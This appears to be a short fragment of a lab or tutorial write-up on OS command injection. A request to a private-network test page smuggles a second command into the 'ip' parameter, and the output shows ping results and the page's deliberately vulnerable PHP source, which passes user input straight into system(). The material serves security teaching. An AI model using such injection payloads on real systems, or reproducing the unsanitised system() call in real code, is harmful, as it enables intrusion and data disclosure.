 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;{cat,commandexec.php}
Split URL
Execute
Enable Post data Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.044 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.052 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.050 ms
5
6 --- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 2001ms
8 rtt min/avg/max/mdev = 0.044/0.048/0.052/0.008 ms
9 <?php
10 $ip = $_GET['ip'];
11
12 system("ping -c 3 ".$ip);
13 ?>
14